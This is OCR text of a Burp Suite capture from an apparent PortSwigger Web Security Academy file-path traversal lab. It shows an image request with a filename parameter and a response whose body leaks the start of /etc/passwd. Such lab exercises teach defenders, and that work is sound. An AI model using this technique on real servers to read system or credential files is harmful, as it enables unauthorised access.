 Original request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/31.jpg
HTTP/2
2 Host:
0a6b007603d3d2e682f1a6b200f90067.web-securit
y-academy.net
3 Cookie: session=
zm9VIgzrvcjgVEKoctyMGiRPaKqrHAsv
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141",
"Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+x
ml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a6b007603d3d2e682f1a6b200f90067.web
-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
20 list:x:38:38:Mailing List
Search
0 highlights
Inspector
Notes
Event log All issues
Memory: 237.3MB
Disabled